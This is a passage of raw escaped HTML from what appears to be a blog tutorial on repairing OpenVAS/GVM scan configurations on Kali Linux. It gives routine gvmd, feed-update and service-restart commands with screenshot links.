4\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/\"\u003Ehttps:\/\/127.0.0.1:9392\/login\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EStep 6: Go to the \u003Ci\u003EConfiguration \u003C\/i\u003Etab and click \u003Ci\u003Escan config\u003C\/i\u003E\u003C\/h2\u003E\u003Cdiv\u003ECreate a new configuration. If you are getting the below error. Follow the steps\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 7: Find your Scanner ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-scanners\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 8: Find your Admin ID\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-users --verbose\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 9: Modify the scanner using scanner ID and Admin ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E└─$ sudo runuser -u _gvm -- gvmd --modify-scanner \"\u003Ci\u003Escanner_id\u003C\/i\u003E\u0026nbsp;\" --value\u0026nbsp; \"\u003Ci\u003Eadmin_id\"\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 10: Rebuild the Plugin\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-feed-update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 11: Restart the service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-stop\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E└─$ sudo gvm-start\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 11pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 12: Restart PostgreSQL service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E┌──(kali\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E㉿\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl stop postgresql\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl start postgresql\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 15: Open your browser and log in to openVAS\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EGo to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u0026nbsp;Scan Configs under the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EConfiguration tab.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EIf configurations are worked fine, you should see scan configurations. Else repeat the steps to rebuild the plugins\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 